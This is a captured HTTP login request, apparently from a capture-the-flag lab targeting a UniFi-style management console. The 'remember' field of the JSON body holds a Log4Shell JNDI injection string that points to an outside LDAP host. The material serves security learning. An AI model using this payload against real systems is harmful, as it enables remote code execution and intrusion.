 Request
Pretty Raw Hex
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 Content-Length: 69
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Chrome/109.0.0.0 Safari/537.36
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: https://10.129.96.149:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9,en;q=0.8
17 Connection: close
18
19 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.10/whatever}",
"strict":true
}